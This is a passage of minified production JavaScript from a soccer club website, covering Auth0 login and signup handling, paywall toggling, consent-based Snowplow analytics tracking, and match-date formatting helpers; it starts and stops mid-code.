r=a(25365);function h(k,u){const p=r.useRef();r.useEffect(()=>{p.current=k},[k]),r.useEffect(()=>{function v(){p.current()}if(u!==null){const b=setInterval(v,u);return()=>clearInterval(b)}},[u])}}}]);

//# sourceMappingURL=brightcove-video-playlist-app.js.map?_t=29067c8249c07957ec28

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429
body_size: 50294
content:
(function(){var __webpack_modules__={99472:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{T:function(){return isTouch},x:function(){return x},x0:function(){return x0}});const x=(u,d=document)=>d.querySelectorAll(u),x0=(u,d=document)=>d.querySelector(u),isTouch=(()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)(),doubleDigitIntDisplay=u=>u<10?"0"+u:u;function parseCSSText(u){const d=u.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," "),o={},_=(d.match(/ ?(.*?) ?{([^}]*)}/)||[])[2]||d,p=i=>i.replace(/\W+\w/g,w=>w.slice(-1).toUpperCase()),h=_.split(";").map(i=>i.split(":").map(w=>w&&w.trim()));for(const[i,w]of h)o[p(i)]=w;return o}function truncateString(u,d=7){return u?u.length>d?`${u.slice(0,d)}...`:u:null}const callAll=(...u)=>(...d)=>u.forEach(o=>o?.(...d)),mediaQueries={screenSmallMin:"(min-width: 375px)",screenSmall:"(min-width: 375px) and (max-width: 767px)",screenSmallMax:"(max-width: 767px)",screenMediumMin:"(min-width: 768px)",screenMedium:"(min-width: 768px) and (max-width: 1079px)",screenMediumMax:"(max-width: 1079px)",screenMediumLargeMin:"(min-width: 1080px)",screenMediumLarge:"(min-width: 1080px) and (max-width: 1439px)",screenMediumLargeMax:"(min-width: 1439px)",screenLargeMin:"(min-width: 1440px)",screenLarge:"(min-width: 1440px) and (max-width: 1647px)",screenLargeMax:"(max-width: 1647px)",screenXLargeMin:"(min-width: 1648px)",screenXLarge:"(min-width: 1648px) and (max-width: 1919px)",screenXLargeMax:"(max-width: 1919px)",screenXXLargeMin:"(min-width: 1920px)"};function formatMillisecondToHumanMinute(u){if(!u||u<1e3)return null;const d=new Date(1e3*Math.round(u/1e3));return d.getUTCHours()!==0?d.getUTCHours()+":"+pad(d.getUTCMinutes())+":"+pad(d.getUTCSeconds(),!0):pad(d.getUTCMinutes())+":"+pad(d.getUTCSeconds(),!0)}function pad(u,d=!1){return(`${d?"0":""}`+u).slice(-2)}const encodeURLComponent=u=>encodeURIComponent(u).replace(/[!'()*]/g,escape),getFirstCharacter=u=>u?u.charAt(0):"",getParametersFromURL=()=>{const u=/(?:\?|&(?:amp;)?)([^=&#]+)(?:=?([^&#]*))/g,d={},o=document.location.href,_=h=>decodeURIComponent(h.replace(/\+/g," "));let p;for(;p=u.exec(o);)d[_(p[1])]||(d[_(p[1])]=[]),d[_(p[1])].push(_(p[2]));return d},minmax=(u,d,o)=>{const _=parseInt(u,10);return isNaN(_)||_<d?d:_>o?o:u};function checkIfObject(u){return u!=null&&u.constructor.name==="Object"}function calculateDistanceBetweenTwoNumbers(u,d){if(u===d)return 50;const o=u+d,_=u*100/o;return _||1}function calculateDistanceBetweenTwoDecimals(u,d){if(u===d)return 50;const o=Number(u)+Number(d),_=Number(u)*100/o;return _||1}function percentDiff(u,d,o=!1){if(u==null||isNaN(u)||d==null||isNaN(d))return 0;const _=u+d,p=u*100/_;let h;return h=p,o?round(h,1):h}function round(u,d=2){return typeof u!="number"?u:Number(u.toFixed(d))}function decimalRound(number,decimalSpot=2){return typeof number!="number"?number:eval((Math.round(number*100)/100).toFixed(decimalSpot))}function calculatePercentage(u,d){return decimalRound(!u||!d?0:100*u/d,1)}function calculateSubtractedValues(u=0,d=0){return(u||u===0)&&(d||d===0)?u-d:0}function calculateSum(u=0,d=0){return(u||u===0)&&(d||d===0)?u+d:0}function titleCase(u){const d=u.toLowerCase().split(" ");for(let o=0;o<d.length;o++)d[o]=d[o].charAt(0).toUpperCase()+d[o].substring(1);return d.join(" ")}function getPercentageFromDecimal(u){return Math.round(u*100)}function getPercentValue(u,d){return!u||!d?0:Math.round(u*d/100)}function replaceAmpersand(u){return String(u).replace(/&amp;/g,"&")}function splitAndTrimStr(u){return u==null?[]:u.split(",").map(d=>d.trim())}function IsMlsCompetition(u){return(window.forgeVariables?.match?.competitionsWithFirstSecondAssists??"").includes(u)}function getCompetitionsToSkip(){const{mlsCompetitionsToSkip:u}=window?.forgeVariables?.match||{};return u?u?.split(","):[]}},6898:function(u,d,o){"use strict";o.d(d,{F:function(){return _}});const _=p=>{var h=document.querySelectorAll(".mls-account-wall-loading"),i=document.querySelectorAll(".mls-account-wall"),w=document.querySelectorAll(".mls-account-wall-content"),C=document.querySelectorAll(".mls-account-wall-content--right "),k=document.querySelectorAll(".-lock");if(h?.length&&h.forEach(function(y){y.classList.remove("mls-account-wall-loading")}),p)k?.length&&k.forEach(y=>y.remove()),i?.length&&i.forEach(function(y){y.remove()}),w&&w.forEach(function(y){y.classList.remove("mls-account-wall-content")}),C?.length&&C.forEach(function(y){y.classList.remove("mls-account-wall-content--right")});else if(w?.length){var M=document.querySelectorAll(".mls-account-wall-content .body-part"),F=document.querySelectorAll(".mls-account-wall-content .adv-part"),L=document.querySelectorAll(".mls-c-article__footer");M&&M.forEach((y,R)=>{R>1&&y.remove()}),F&&F.forEach((y,R)=>{y.remove()}),L&&L.forEach((y,R)=>{y.remove()}),w.forEach(function(y){y.classList.remove("mls-account-wall-content")})}}},25164:function(u,d,o){"use strict";o.r(d),o.d(d,{initializeAuth:function(){return L},login:function(){return w},signUp:function(){return k}});var _=o(86820),p=o(43187),h=o(6898);const i=async()=>{window.auth0Client=await auth0.createAuth0Client({domain:window.forgeVariables.auth0.domain,clientId:window.forgeVariables.auth0.clientId,useRefreshTokens:!0,cacheLocation:"localstorage"})},w=async(y=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:y||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signin",prompt:"login"}})},C=async()=>{window.auth0Client&&((0,p.li)(),await window.auth0Client.logout({clientId:window.forgeVariables.auth0.clientId,logoutParams:{returnTo:window.location.origin}}))},k=async(y=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:y||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signup",prompt:"login"}})},M=y=>{y?(0,h.F)(!0):(0,h.F)(!1)},F=async()=>{if(window.auth0Client){const y=await window.auth0Client.isAuthenticated(),R=window.location.search,W=new URLSearchParams(R),Y=W.get("freemiumType"),Q=W.get("event"),ae=W.get("signupType"),ce=W.get("method")||"";if(window.dataLayerInitialized&&y){const ee=await window.auth0Client.getUser();ee?.sub&&window.dataLayer.push({...window.dataLayerInitialized,userId:ee?.sub})}if(M(y),y){Q==="successful-signup"&&Q&&ae&&(0,_.XH)({freemiumType:Y,event:Q,signupType:ae,method:ce}),Q==="successful-login-freemium"&&Y&&(0,_.f_)({freemiumType:Y,event:Q,method:ce});const ee=document.querySelectorAll(".mls-o-navigation__item-link--account");ee?.length&&ee.forEach(q=>q.setAttribute("href","/mlsid/profile"));const re=document.querySelectorAll(".mls-o-navigation__item-link--account .oc-o-icon--mls-profile");re?.length&&re.forEach(q=>q.classList.remove("d-none"));const B=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text");B?.length&&B.forEach(q=>q.classList.add("d-none"));const te=await window.auth0Client.getUser(),ne=document.querySelector(".mls-c-auth0-profile");if(te&&ne){const q=document.querySelector(".mls-c-account_info"),z=document.querySelector(".mls-c-account__divider"),Z=document.querySelector(".mls-c-account__logout-button"),E=document.querySelector(".mls-c-account__connected_accounts--title"),S=document.querySelector(".mls-c-account__connected_accounts--apple"),P=document.querySelector(".mls-c-account__connected_accounts--facebook");q&&(q.style.display="grid"),z&&(z.style.display="block"),Z&&(Z.style.display="block");const G=document.querySelector(".mls-c-account__name"),g=document.querySelector(".mls-c-account__email"),O=document.querySelector(".mls-c-account__favorite-club-wrapper"),N=document.querySelector(".mls-c-account__favorite-club");if(G&&(G.innerHTML=te?.given_name&&te?.family_name?te?.given_name+" "+te?.family_name:te?.nickname),g&&(g.innerHTML=te?.email),te?.user_metadata?.favorite_club_opta_id){const c=`${window.forgeVariables.apiList.forgeDAPI}/content/${window.forgeVariables.currentSite.culture}/clubs?fields.inMLSCompetition=true&$skip=0&$limit=99`,m=await fetch(c).then(n=>n.json()).catch(n=>[]);if(m?.items?.length){const n=te.user_metadata.favorite_club_opta_id,l=m?.items.find(b=>b.fields.optaId==n);l&&O&&N&&(O.style.display="block",N.innerHTML=l.title)}}if(E&&S&&te?.sub?.includes("apple")&&(S.style.display="block",E.style.display="flex"),E&&P&&te?.sub?.includes("facebook")&&(P.style.display="block",E.style.display="flex"),!te?.sub?.includes("facebook")&&!te?.sub?.includes("apple")){const c=document.querySelector(".mls-c-account__connected_accounts--title");c&&(c.style.display="none")}}return}else{document.querySelector(".mls-account-wall")&&(0,_.N7)({freemiumType:"article"});const re=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text"),B=document.querySelector(".mls-c-account__signin-button");B&&(B.style.display="block"),re?.length&&re.forEach(te=>te.classList.remove("d-none"))}R.includes("code=")&&R.includes("state=")&&(await window.auth0Client.handleRedirectCallback(),F())}},L=async()=>{const y=new Event("callback_check");await i(),await F(),document.dispatchEvent(y);const R=document.querySelector(".mls-c-account__sign-up--button"),W=document.querySelector(".mls-o-navigation__item-link--login .mls-o-navigation__item-text"),Y=document.querySelectorAll(".mls-o-navigation__item-link--login-mobile .mls-o-navigation__item-text"),Q=document.querySelector(".mls-c-account__signin-button"),ae=document.querySelector(".mls-c-account__sign-in--button"),ce=document.querySelector(".mls-account-wall__btn"),ee=document.querySelector(".mls-account-wall__use-profile"),re=document.querySelector(".mls-c-account__logout-button");R&&(R.onclick=()=>k()),re&&(re.onclick=()=>C()),ae&&(ae.onclick=()=>w()),ee&&(ee.onclick=()=>{(0,_.Eh)({freemiumType:"article",ctaAction:"signin"});const B=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-login-freemium`;w(B)}),ce&&(ce.onclick=()=>{(0,_.Eh)({freemiumType:"article",ctaAction:"signup"});const B=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-signup&signupType=freemium`;k(B)}),W&&(W.onclick=()=>w()),Q&&(Q.onclick=()=>w()),Y?.length&&Y.forEach(B=>B.onclick=()=>w())}},86820:function(u,d,o){"use strict";o.d(d,{Eh:function(){return ae},L9:function(){return i},N7:function(){return Q},XH:function(){return ce},f_:function(){return ee},jk:function(){return w},oV:function(){return C}});const _=B=>{B&&(window.dataLayer=window.dataLayer??[],B=p(B),window.dataLayer.push(B))},p=B=>{if(B!==null){if(typeof B=="string")return B;for(const te in B)if(B.hasOwnProperty(te))if(Array.isArray(B[te]))for(let ne=0;ne<B[te].length;ne++)B[te][ne]=p(B[te][ne]);else B[te]=p(B[te]);return B}},h=B=>{_({event:"dataLayer-initialized",...B})},i=(B,te={})=>{_({event:B,...te})},w=(B,te,ne)=>{const q={bucketName:B,blockType:te,ecommerce:ne?.length?{promoView:{promotions:ne}}:void 0};i("block-impression",q)},C=(B,te,ne,q,z,Z,E)=>{const S={bucketName:B,blockType:te,layoutName:ne,blockLayout:q,blockStyle:z,...Z,ecommerce:E?{promoClick:{promotions:[E]}}:void 0};i("block-click",S)},k=B=>{i("match-hub-click",B)},M=B=>{i("match-interaction",B)},F=B=>{i("week-selector-click",B)},L=B=>{i("filter-click",B)},y=B=>{i("featured-match-click",B)},R=B=>{i("horizontal-scoreboard-match-click",B)},W=B=>{i("successful-login-freemium",B)},Y=B=>{i("freemium-login-wall",B)},Q=B=>{i("freemium-login-wall_viewed",B)},ae=B=>{i("freemium-cta-click",B)},ce=B=>{i("successful-signup",B)},ee=B=>{i("successful-login-freemium",B)},re=B=>{}},85048:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});function _(h,i=[]){if(!h){console.warn("No primary event provided. Event not sent.");return}const w=i.filter(C=>C!=null);typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackSelfDescribingEvent",{event:h,context:w}):console.warn("Snowplow tracker not available or not a function. Event not sent:",{primaryEvent:h,contexts:i})}function p({page_url:h=window.location.href,page_title:i=document.title,contexts:w=[],true_timestamp:C}){const k=w.filter(M=>M!==null);if(k.length===0){console.warn("No valid contexts provided. Page view not tracked:",{page_url:h,page_title:i,contexts:w});return}typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackPageView",{title:i,context:k}):console.warn("Snowplow tracker not available or not a function. Page view not tracked:",{page_url:h,page_title:i,contexts:w})}},43187:function(u,d,o){"use strict";o.d(d,{li:function(){return F}});var _=o(85048),p=o(684),h=o(23687),i=o(69964);async function w(){if(typeof jest<"u"||!window?.snowplow)return;const{appId:y,collectorUrl:R,nameSpace:W}=(0,i.sm)(),Y=(0,i.Yw)(),Q={appId:y,cookieSameSite:"Lax",cookieName:"mls_sp",anonymousTracking:!Y,stateStorageStrategy:Y?"cookieAndLocalStorage":"none",contexts:{webPage:!0,session:Y,performanceNavigationTiming:!0,performanceTiming:!0}};window.snowplow("newTracker",W,R,Q),(0,p.ts)(),await k(),C()}function C(){const{entityContexts:L,pageType:y}=(0,i.sm)();if(!L?.length){if(y==="video"){const Q=window.location.hash.substring(1)??"",ae=Q.length>0&&window.forgeVariables.tracking.videoPlaylist.find(ce=>Q===ce.slug)?window.forgeVariables.tracking.videoPlaylist.find(ce=>Q===ce.slug):window.forgeVariables.tracking.videoPlaylist[0];window.forgeVariables.tracking.videoPlaylist={...ae,topics:ae.tags}}const R=[(0,h.i3)()],W=(0,i.uc)(),Y=(0,i._l)(W);if(y==="news"||y==="video"){const Q=(0,i.kS)(W);Q?.length&&R.push(...Q)}Y&&R.push(Y),(0,_.Z)({contexts:R})}}async function k(){(0,i.Yw)()?window?.auth0Client&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),await M()):(F(),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}async function M(){if(window?.auth0Client){const L=await window?.auth0Client?.getUser();L?.sub&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),window?.snowplow?.("setUserId",L?.sub))}}async function F(){typeof jest<"u"||(window.snowplow("clearUserData",{preserveSession:!1,preserveUser:!1}),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}typeof window<"u"&&(window.snowplowInit=w,window.onConsentChanged=k)},684:function(u,d,o){"use strict";o.d(d,{ts:function(){return _}});function _(){p(),h(),i()}function p(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js",["snowplowButtonClickTracking","ButtonClickTrackingPlugin"]),window?.snowplow?.("enableButtonClickTracking")}function h(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-link-click-tracking@latest/dist/index.umd.min.js",["snowplowLinkClickTracking","LinkClickTrackingPlugin"]),window?.snowplow?.("enableLinkClickTracking",{pseudoClicks:!0})}function i(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js",["snowplowMedia","SnowplowMediaPlugin"])}},23687:function(u,d,o){"use strict";o.d(d,{i3:function(){return n},dO:function(){return b},_M:function(){return q},KA:function(){return P},a3:function(){return Z},am:function(){return O},f3:function(){return U},fl:function(){return fe},$S:function(){return se}});var _=o(63470),p=o(69964);function h({data:v,fieldsConfig:A,requiredFields:V}){if(!v||V.filter(pe=>!v[pe]).length>0)return null;const ue={};return Object.entries(A).forEach(([pe,ye])=>{const de=v[pe];ye.type==="string"?ue[pe]=de?String(de):null:ye.type==="number"||ye.type==="integer"?ue[pe]=(0,p.mE)(de):ye.type==="date"?ue[pe]=(0,p.qS)(de):ye.type==="datetime"?ue[pe]=(0,p.P4)(de):ye.type==="enum"&&de?ue[pe]=ye.values.includes(de)?de:null:ue[pe]=de||null}),Object.keys(ue).forEach(pe=>{(ue[pe]===null||ue[pe]===void 0)&&delete ue[pe]}),ue}function i(v){return h({data:v,fieldsConfig:{content_id:{type:"string"},content_title:{type:"string"},slug:{type:"string"},content_format:{type:"string"},content_type:{type:"string"},embedded_content_id:{type:"string"},asset_type:{type:"string"},word_count:{type:"integer"},duration_time:{type:"number"},publish_date:{type:"date"},topic_primary:{type:"string"},topic_secondary:{type:"string"},language:{type:"string"},author:{type:"string"}},requiredFields:["content_id","content_title","slug"]})}function w(v){return h({data:v,fieldsConfig:{element_name:{type:"string"},interaction_type:{type:"enum",values:["click","tap","hover","scroll","swipe","drag","long_press"]},element_type:{type:"string"},element_position:{type:"string"}},requiredFields:["element_name","interaction_type"]})}function C(v){return h({data:v,fieldsConfig:{match_id:{type:"string"},home_team:{type:"string"},away_team:{type:"string"},kickoff_time:{type:"datetime"},home_team_id:{type:"string"},away_team_id:{type:"string"},venue:{type:"string"},match_status:{type:"string"}},requiredFields:["match_id","home_team","away_team","kickoff_time"]})}function k(v){return h({data:v,fieldsConfig:{club_id:{type:"string"},club_name:{type:"string"},club_city:{type:"string"},club_fanbase_size:{type:"integer"}},requiredFields:["club_id","club_name"]})}function M(v){return h({data:v,fieldsConfig:{player_id:{type:"string"},player_name:{type:"string"},player_team:{type:"string"},player_position:{type:"string"},jersey_number:{type:"integer"}},requiredFields:["player_id","player_name"]})}function F(v){return h({data:v,fieldsConfig:{topic_id:{type:"string"},topic_name:{type:"string"},topic_slug:{type:"string"},topic_type:{type:"string"}},requiredFields:["topic_id","topic_name","topic_slug","topic_type"]})}const L="iglu:com.mlssoccer/ui_interaction_event/jsonschema/1-0-0",y="iglu:com.mlssoccer/like_context/jsonschema/1-0-0",R="iglu:com.mlssoccer/share_context/jsonschema/1-0-0",W="iglu:com.mlssoccer/match_context/jsonschema/1-0-0",Y="iglu:com.mlssoccer/club_context/jsonschema/1-0-0",Q="iglu:com.mlssoccer/competition_context/jsonschema/1-0-0",ae="iglu:com.mlssoccer/player_context/jsonschema/1-0-0",ce="iglu:com.mlssoccer/campaign_context/jsonschema/1-0-0",ee="iglu:com.mlssoccer/channel_category_context/jsonschema/1-0-0",re="iglu:com.mlssoccer/content_metadata/jsonschema/1-0-0",B="iglu:com.mlssoccer/topic_context/jsonschema/1-0-0";function te({element_name:v,interaction_type:A,element_type:V,element_position:ie}){const ue={element_name:v,interaction_type:A,element_type:V,element_position:ie},pe=validateUiInteractionEvent(ue);return pe?{schema:L,data:pe}:null}function ne({match_id:v,home_team:A,away_team:V,kickoff_time:ie,home_team_id:ue,away_team_id:pe,venue:ye,match_status:de}={}){if(!v||!A||!V||!ie)return null;const Te={match_id:v,home_team:A,away_team:V,kickoff_time:validateDateTime(ie),home_team_id:ue,away_team_id:pe,venue:ye,match_status:de},Ce=validateMatchContext(Te);return Ce?{schema:W,data:Ce}:null}function q({club_id:v=null,club_name:A=null,club_city:V=null}={}){if(!v||!A)return null;const ue=k({club_id:v,club_name:A,club_city:V});return ue?{schema:Y,data:ue}:null}function z({competition_id:v=null,competition_name:A=null,season:V=null,start_date:ie=null,end_date:ue=null,number_of_teams:pe=null}={}){return!v||!A||!V?null:{schema:Q,data:{competition_id:v,competition_name:A,season:(V||phase).toString(),start_date:validateDate(ie),end_date:validateDate(ue),number_of_teams:validateNumber(pe)}}}function Z({player_id:v=null,player_name:A=null,player_team:V=null,player_position:ie=null,jersey_number:ue=null}={}){if(!v||!A)return null;const pe={player_id:v,player_name:A,player_team:V,player_position:ie,jersey_number:(0,p.mE)(ue)},ye=M(pe);return ye?{schema:ae,data:ye}:null}function E({mls_campaign_id:v=null,sponsor:A=null}={}){return v?{schema:ce,data:{mls_campaign_id:v,sponsor:A}}:null}function S({channel_id:v=null,category_id:A=null,channel_name:V=null,category:ie=null,view_type:ue=null}={}){return!v||!A?null:{schema:ee,data:{channel_id:v,category_id:A,channel_name:V,category:ie,view_type:ue}}}function P({content_id:v=null,content_title:A=null,slug:V=null,content_format:ie=null,content_type:ue=null,embedded_content_id:pe=null,asset_type:ye=null,word_count:de=null,duration_time:Te=null,publish_date:Ce=null,topic_primary:Ae=null,topic_secondary:Ee=null,language:We=null,author:Le=null}={}){if(!v||!A||!V)return null;const Oe={content_id:v,content_title:A,slug:V,content_format:ie,content_type:ue,embedded_content_id:pe,asset_type:ye,word_count:(0,p.mE)(de),duration_time:(0,p.mE)(Te),publish_date:(0,p.qS)(Ce),topic_primary:Ae,topic_secondary:Ee,language:We,author:Le},Be=i(Oe);return Be?{schema:re,data:Be}:null}function G({like_type:v=null,content_id:A=null}={}){return!v||!A?null:{schema:y,data:{like_type:v,content_id:A}}}function g({shared_with:v=null,content_id:A=null}={}){return!v||!A?null:{schema:R,data:{shared_with:v,content_id:A}}}function O({topic_id:v=null,topic_name:A=null,topic_slug:V=null,topic_type:ie=null}={}){if(!v||!A||!V||!ie)return null;const pe=F({topic_id:v,topic_name:A,topic_slug:V,topic_type:ie});return pe?{schema:B,data:pe}:null}function N({away:v=null,home:A=null,environment:V=null,match_information:ie=null}={}){return{venue:V?.stadium_name,match_id:ie.match_id,home_team:A?.team_name||A?.team_short_name||A?.team_three_letter_code,away_team:v?.team_name||v?.team_short_name||v?.team_three_letter_code,kickoff_time:validateDateTime(ie?.kickoff_time),match_status:ie?.match_status,home_team_id:A?.team_id,away_team_id:v?.team_id}}function c({team_id:v=null,team_name:A=null,team_city:V=null}={}){return{club_id:v,club_name:A,club_city:V}}function m({competition_id:v=null,competition_name:A=null,season:V=null,start_date:ie=null,end_date:ue=null,number_of_teams:pe=null}={}){return{competition_id:v,competition_name:A,season:V,start_date:validateDate(ie),end_date:validateDate(ue),number_of_teams:validateNumber(pe)}}function n(){const{channelName:v,category:A,pageType:V}=(0,p.sm)();return S({channel_id:v,channel_name:v,category_id:A,category:A,view_type:V})}function l({id:v=null,title:A=null,slug:V=null,format:ie=null,type:ue=null,assetType:pe=null,wordCount:ye=null,durationTime:de=null,publishDate:Te=null,topicPrimary:Ce=null,topicSecondary:Ae=null,language:Ee=null,author:We=null}={}){return!v||!A||!V?null:{content_id:v,content_title:A,slug:V,content_format:ie,content_type:ue,asset_type:pe,word_count:validateNumber(ye),duration_time:validateNumber(de),publish_date:validateDate(Te),topic_primary:Ce,topic_secondary:Ae,language:Ee,author:We}}function b({id:v=null,name:A=null,slug:V=null,type:ie=null}={}){return!v||!A||!V||!ie?null:{topic_id:v,topic_name:A,topic_slug:V,topic_type:ie}}function U(){const v=window.forgeVariables.tracking?.article;if(v)return{content_id:v.id,content_title:v.title,slug:v.slug,content_type:v.type,publish_date:(0,p.qS)(v.contentDate),author:v.createdBy,topic_primary:v.topicPrimary,topic_secondary:v.topicSecondary,language:(0,_.mx)()}}function se(){const v=window.forgeVariables.tracking?.player;if(v)return{player_id:v.player_id,player_name:v.player_name}}function fe(){const v=window.forgeVariables.tracking?.club;if(v)return{club_id:v.club_id,club_name:v.club_name}}function le(){const v=window.forgeVariables.tracking?.videoPlaylist;if(!(!v&&v.length>0))return{content_id:v._entityId,content_title:v.title,slug:v.slug,content_type:v.type,content_format:"video",asset_type:"video",duration_time:validateNumber(v?.fields?.duration),publish_date:validateDate(v.contentDate),author:v.createdBy,topic_primary:v.tags[0]?.title,topic_secondary:v.tags[1]?.title,language:getPageLanguage()}}},69964:function(u,d,o){"use strict";o.d(d,{P4:function(){return ne},Yw:function(){return Y},_l:function(){return y},kS:function(){return ce},mE:function(){return re},qS:function(){return te},sm:function(){return w},uc:function(){return M}});var _=o(16055),p=o(99822),h=o(42168),i=o(23687);function w(){const{tracking:g={}}=window?.forgeVariables||{};return{appId:g?.appId,collectorUrl:g?.collectorUrl,channelName:g?.channelName,category:g?.category,nameSpace:g?.nameSpace,pageType:g?.pageType||"homepage",entityContexts:C(g?.entityContexts)}}function C(g){return g?.split(",").filter(O=>O!=="")}function k({mlsMatch:g,mlsTeam:O,mlsHomeTeam:N,mlsAwayTeam:c,mlsCompetition:m,mlsPlayer:n}){const{entityContexts:l}=w(),b=[];return l.forEach(U=>{U==="match"?b.push(createMatchContext(g)):U==="team"||U==="club"||U==="clubs"?(O&&b.push(createClubContext(O)),N&&b.push(createClubContext(N)),c&&b.push(createClubContext(c))):U==="competition"?b.push(createCompetitionContext(m)):U==="player"&&b.push(createPlayerContext(n))}),b}function M(){const{schema:g}=window?.forgeVariables?.tracking||{};return g}const F={article:i.f3,club:i.fl,player:i.$S};function L(g){const O=F[g];if(O)return O()}function y(g){if(g){const O=L(g);return{player:i.a3,club:i._M,article:i.KA,videoPlaylist:m=>m}[g](O)}return null}const R=null;function W(){const g=ae();return R.every(O=>g.includes(O))}function Y(){return ae().includes("C0002")}function Q(g){return ae().includes(g)}function ae(){return(window?.OptanonActiveGroups||"")?.split(",").filter(N=>N!=="")}function ce(g){if(!g)return[];const{topics:O=[]}=window?.forgeVariables?.tracking?.[g]||{};return O?.map(N=>(0,i.am)((0,i.dO)({id:N?._entityId||N?.slug,name:N?.title,slug:N?.slug,type:G(N?.externalSourceName??N?.type)})))}function ee(g=[],O=2){return!g||g?.length<=O?[]:g.slice(O).map(c=>{const m=composeTopicContextData({id:c?.slug||c?._entityId,name:c?.title,slug:c?.slug,type:c?.type});return createTopicContext(m)}).filter(c=>c!==null)}function re(g){if(g==null||g==="")return null;const O=Number(g);return isNaN(O)?null:O}function B(g,O={}){const{maxRetries:N=10,retryInterval:c=500}=O;let m=0,n=null,l=!1;const b=()=>window?.snowplow&&typeof window.snowplow=="function",U=()=>l?!0:b()?(l=!0,g(),!0):(m+=1,m>=N?(l=!0,!0):!1);return U()||(n=setInterval(()=>{U()&&n&&(clearInterval(n),n=null)},c)),()=>{n&&(clearInterval(n),n=null),l=!0}}function te(g){if(!g)return null;try{const O=(0,_.Z)(g);return(0,p.Z)(O)?(0,h.Z)(O,"yyyy-MM-dd"):null}catch{return null}}function ne(g){if(!g)return null;try{const O=(0,_.Z)(g);return(0,p.Z)(O)?O.toISOString():null}catch{return null}}function q(g=[]){return g.map(N=>P(N)).filter(N=>N!==null)}const z={"customentity.topic":"topic","customentity.match":"match","customentity.competition":"competition","customentity.club":"club","customentity.player":"player"};function Z(g){const O=g?.externalSourceName||g?.externalSourceReference?.sourceName,N=z[O];return N||null}const E="Not Defined",S=()=>new Date().toISOString();function P(g){const O=Z(g);if(!O)return null;switch(O){case"topic":return createTopicContext({topic_id:g?._entityId||g?.slug,topic_name:g?.title,topic_slug:g?.slug,topic_type:g?.type});case"match":return createMatchContext({match_id:g?.extraData?.sportecId||E,home_team:g?.extraData?.homeClubName||E,away_team:g?.extraData?.awayClubName||E,kickoff_time:g?.extraData?.kickoffTime||S()});case"competition":return createCompetitionContext({competition_id:g?.extraData?.sportecId||E,competition_name:g?.extraData?.name||E,season:g?.extraData?.seasonSportecId||E});case"club":return createClubContext({club_id:g?.extraData?.sportecId||E,club_name:g?.extraData?.name||E});case"player":return createPlayerContext({player_id:g?.extraData?.sportecId||E,player_name:`${g?.extraData?.firstName} ${g?.extraData?.lastName}`||E,player_team:g?.extraData?.clubSportecId})}}function G(g){const O=["club","player","match"];if(g.startsWith("customentity.")){const N=g.split(".")[1];return O.includes(N)?N:"tag"}return g}},97655:function(u,d,o){"use strict";var _=o(25365),p=o(67065),h=o(71778),i=o.n(h),w=o(63470),C=o(63627);const k=(0,_.createContext)();k.displayName="Match";function M(){const[a,s]=useState(()=>window.location.hash),e=useCallback(()=>{s(window.location.hash)},[]);useEffect(()=>(window.addEventListener("hashchange",e),()=>{window.removeEventListener("hashchange",e)}),[]);const f=useCallback($=>{$!==a&&(window.location.hash=$)},[a]);return[a,f]}const F=a=>{const s=a.slice(1).split("&"),e={};return s.forEach(function(f){f=f.split("="),e[f[0]]=decodeURIComponent(f[1]||"")}),e};function L(){const a=useContext(k);if(a===void 0)throw new Error("useMatchData must be used within a <MatchStrip />");return a}const y=(a,s)=>a?!s||!a.includes("##date##")?a:a.replace(/##date##/g,dayjs(s).format("MM/DD/YYYY")):null;function R(a,s="America/New_York"){return utcToZonedTime(`${a}`,s)}function W({matchList:a,weekRange:s}){const{dateRangeStart:e,dateRangeEnd:f}=s||{};return a?a.filter($=>{const T=parseISO($.date);return isWithinInterval(T,{start:e,end:f})||$.date==="TBD"}):null}const Y=({matchList:a,dateRangeType:s,weekRange:e})=>{if(!a)return null;let f;return s===ye.week?W({matchList:a,weekRange:e}):s===ye.year?a:a.reduce(($,T)=>{const H=parseISO(T.date);return f==null?(f=getMonth(H),$.push({date:T.date,matches:[...T.matches]}),$):(f===getMonth(H)?$[$.length-1].matches.push(...T.matches):$.push({date:T.date,matches:[T.matches]}),$)},[])},Q=(a,s=ye.week)=>{const{t:e}=useReactAppState(),f=parseISO(a);return useMemo(()=>s===ye.week?isToday(f)?`${e("today")}, ${format(f,isThisYear(f)?"MMM d":"MMM d, yyy",{locale:getCultureLocalizer()})}`:isTomorrow(f)?`${e("tomorrow")}, ${format(f,isThisYear(f)?"MMM d":"MMM d, yyy",{locale:getCultureLocalizer()})}`:format(f,isThisYear(f)?"EEEE MMM d":"EEEE MMM d, yyy",{locale:getCultureLocalizer()}):format(f,"MMMM yyy",{locale:getCultureLocalizer()}),[a,s])};function ae(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const 